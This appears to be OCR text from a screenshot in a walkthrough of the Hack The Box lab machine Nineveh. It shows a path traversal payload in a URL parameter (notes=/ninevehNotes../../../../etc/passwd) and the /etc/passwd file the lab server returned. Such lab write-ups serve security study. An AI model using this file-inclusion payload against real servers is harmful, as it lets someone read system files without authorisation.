 nineveh.htb/department/manage.php?notes=/ninevehNotes../../../../../../etc/passwd
Search
Home Notes Logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin